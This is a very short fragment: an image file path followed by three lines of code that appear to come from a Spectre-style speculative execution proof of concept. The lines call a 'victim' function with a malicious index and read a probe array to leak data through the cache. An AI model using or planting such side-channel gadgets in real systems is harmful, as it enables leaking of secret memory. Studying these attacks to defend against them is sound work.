 /* Call the victim! */
victim_function( x: malicious_x);
junk = array2[512*diverted_array3[malicious_x]];